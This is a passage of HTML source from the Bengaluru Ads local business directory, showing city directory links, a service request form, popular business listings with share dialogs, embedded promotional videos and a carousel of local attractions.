					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/hyd.jpg"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Hyderabad Ads</h5>
							<p>18 Cities . 2454 Listings</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-3 city_listing">
				<a href="https://hosurads.com//" target="_blank" title="Hosur Ads">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/hos.jpg"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Hosur Ads</h5>
							<p>14 Cities . 6000 Listings</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-3 city_listing">
				<a href="https://tirupatiads.net/" target="_blank" title=" Tirupati Ads ">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/tirur.jpg"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Tirupati Ads</h5>
							<p>12 Cities . 4152 Listings</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-3 city_listing">
				<a href="https://karnatakaads.com/" target="_blank" title="Karnataka Ads">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/my.jpg"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Karnataka Ads</h5>
							<p>24 Cities . 1152 Listings</p>
						</div>
					</div>
				</a>
			</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/7.webp" alt="Bengaluru Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/5.webp" alt="Bengaluru Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/6.webp" alt="Bengaluru Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Bengaluru Ads" target="_blank">
										<img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/red3.png" class="img-responsive center" alt="Bengaluru Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.png" alt="Chennai National College in Bengaluru" title="Chennai National College in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Chennai-National-College/316"><h3 title="Chennai National College in Bengaluru">Chennai National College</h3></a>

									<h4 title="Education in Bengaluru">Education</h4>
																		<p title="Model School Rd, Thousand Lights West, Thousand Lights, Chennai, Tamil Nadu 600006">Model School Rd, Thousand Lights West, Thousand...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4994</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit316"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit316" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Chennai-National-College/316" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/1619842465software.jpg" alt="Redback Studios in Bengaluru" title="Redback Studios in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Redback-Studios/1"><h3 title="Redback Studios in Bengaluru">Redback Studios</h3></a>

									<h4 title="Software Company in Bengaluru">Software Company</h4>
																		<p title="studios@redbacks.in">studios@redbacks.in</p> <span class="home-list-pop-rat home_rating">0.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 0</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4854</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Redback-Studios/1" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt="Sree Kumaran Stores in Bengaluru" title="Sree Kumaran Stores in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Sree-Kumaran-Stores/266"><h3 title="Sree Kumaran Stores in Bengaluru">Sree Kumaran Stores</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title="3, Station Rd, Mambalam, West Mambalam, Chennai, Tamil Nadu 600033">3, Station Rd, Mambalam, West Mambalam, Chennai,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4628</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit266"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit266" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Sree-Kumaran-Stores/266" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt=" Prince Jewellery in Bengaluru" title=" Prince Jewellery in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Prince-Jewellery/185"><h3 title=" Prince Jewellery in Bengaluru"> Prince Jewellery</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title="No.13, Nageswara Rao Road, Panagal Park, T.Nagar, Chennai, Tamil Nadu 600017">No.13, Nageswara Rao Road, Panagal Park, T.Nagar,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4388</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit185"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit185" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Prince-Jewellery/185" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/1645098425Untitled-2.png" alt=" Prince Jewellery in Bengaluru" title=" Prince Jewellery in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Prince-Jewellery/175"><h3 title=" Prince Jewellery in Bengaluru"> Prince Jewellery</h3></a>

									<h4 title="Jewellery Shop in Bengaluru">Jewellery Shop</h4>
																		<p title="Near MEPZ, GST Road, Tambaram, Chennai, Tamil Nadu 600045">Near MEPZ, GST Road, Tambaram, Chennai, Tamil...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4383</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit175"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit175" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Prince-Jewellery/175" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt=" L K S Gold Mart in Bengaluru" title=" L K S Gold Mart in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/L-K-S-Gold-Mart/258"><h3 title=" L K S Gold Mart in Bengaluru"> L K S Gold Mart</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title="80 /81, GST Road, Kadaperi, Tambaram, Chennai, Tamil Nadu 600045">80 /81, GST Road, Kadaperi, Tambaram, Chennai,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4286</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit258"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit258" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/L-K-S-Gold-Mart/258" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt=" Jeyachandran Gold House in Bengaluru" title=" Jeyachandran Gold House in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Jeyachandran-Gold-House/281"><h3 title=" Jeyachandran Gold House in Bengaluru"> Jeyachandran Gold House</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title=" 25, Ranganathan Street, Near Mambalam Railway Station, T Nagar, Chennai, Tamil Nadu 600017"> 25, Ranganathan Street, Near Mambalam Railway...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4018</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit281"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit281" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Jeyachandran-Gold-House/281" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt=" Jeyachandran Gold House in Bengaluru" title=" Jeyachandran Gold House in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Jeyachandran-Gold-House/262"><h3 title=" Jeyachandran Gold House in Bengaluru"> Jeyachandran Gold House</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title="158,MRM Street, West Tambaram, Tambaram, Chennai, Tamil Nadu 600045">158,MRM Street, West Tambaram, Tambaram, Chennai,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4006</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit262"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit262" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Jeyachandran-Gold-House/262" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="redback.in">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>Bengaluru</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Shivoham Shiva Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1724998966out.jpeg" alt="Shivoham Shiva Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Shivoham Shiva Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Bengaluru Palace" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1724998817IM.jpg" alt="Bengaluru Palace" /> 
						 </div>
						 <div class="location_text">
						    <p>Bengaluru Palace</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="redback" target="_blank" href="redback.in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/" alt="redback" /> 
						 </div>
						 <div class="location_text">
						    <p>redback</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="ISKCON temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/17249987742023.jpg" alt="ISKCON temple" /> 
						 </div>
						 <div class="location_text">
						    <p>ISKCON temple</p>
						 </div>
					   </a>
